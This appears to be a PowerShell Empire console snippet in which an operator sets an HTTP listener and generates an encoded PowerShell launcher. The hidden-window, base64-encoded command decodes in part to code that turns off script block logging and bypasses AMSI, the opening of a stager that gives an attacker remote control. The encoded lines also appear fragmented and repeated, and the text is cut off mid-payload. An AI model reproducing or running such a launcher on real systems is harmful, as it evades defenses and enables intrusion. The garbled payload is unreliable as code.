 (Empire) > uselistener http
(Empire: listeners/http) > launcher powershell
powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVgBlAFIAcwBJAE8ATgBUAE
EEAUwBTAEUAbQBiAEwAWQAuAEcAZQB0AFQAeQBwAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQB
AiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkAUwBlAHQAdABpAG4A
AMAA9ACQAOQAzADkALgBHAEUAdABWAEEATABVAEUAKAAkAG4AVQBMAGwAKQA7AEkARgAoA
AHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQ
QBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGw
0AWwBDAG8AbABsAEUAYwB0AEkAbwBOAHMALgBHAGUATgBlAHIASQBjAC4ARABJAEMAdABp
BAEwALgBBAGQAZAAoACcARQBuAGEAYgBsAGUAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AY
YwBrAEkAbgB2AG8AYwBhAHQAaQBvAG4ATABvAGcAZwBpAG4AZwAnACwAMAApADsAJAA3AD
HMAXABNAGkAYwByAG8AcwBvAGYAdABcAFcAaQBuAGQAbwB3AHMAXABQAG8AdwBlAHIAUwB
BbAFMAQwBSAEkAUABUAEIAbABvAEMAawBdAC4AIgBHAGUAVABGAEkAZQBgAGwAZAAiACgA
AVgBBAGwAdQBFACgAJABOAHUAbABMACwAKABOAEUAVwAtAE8AQgBKAGUAQwBUACAAQwBPA
AEYAPQBbAFIARQBmAF0ALgBBAHMAUwBFAE0AQgBMAHkALgBHAEUAdABUAHkAUABFACgAJw
QBsAHMAJwApADsAJABSAGUARgAuAEcAZQB0AEYAaQBlAGwAZAAoACcAYQBtAHMAaQBJAG4